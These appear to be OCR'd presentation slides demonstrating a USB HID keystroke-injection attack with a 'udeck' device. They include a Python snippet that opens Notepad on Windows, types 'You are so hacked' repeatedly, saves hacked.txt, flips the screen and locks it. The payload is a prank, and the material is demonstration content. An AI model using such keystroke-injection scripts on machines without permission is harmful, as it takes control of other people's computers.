

## Simple Linux Attack Demo

# Penguin Attack



| root@arm: ~/udeck                                      | t <sub>1</sub> m (98%) 4) 10:02 PM 华<br>$\rightarrow$<br>Ш |
|--------------------------------------------------------|------------------------------------------------------------|
| root@arm:~/udeck# ./create-hid.sh<br>root@arm:~/udeck# |                                                            |
|                                                        |                                                            |
| $\mathbb I$                                            |                                                            |
|                                                        |                                                            |
|                                                        |                                                            |
|                                                        |                                                            |
|                                                        |                                                            |
|                                                        |                                                            |
|                                                        |                                                            |
|                                                        |                                                            |
|                                                        |                                                            |
|                                                        |                                                            |
|                                                        |                                                            |

# Let's Attack Windows



• What else is Windows good for anyway? udh = udeckHid.UdeckHid() udh.sendWindowKey('r') udh.sendLine('notepad') for i in range(0, 50): udh.sendString('You are so hacked\n') udh.sendAltKey('f') udh.sendChar('x') udh.sendEnter() udh.sendLine('hacked.txt') udh.sendWindowsUpsideDownScreen() udh.sendWindowsLockScreen()





## Simple Windows Attack Demo



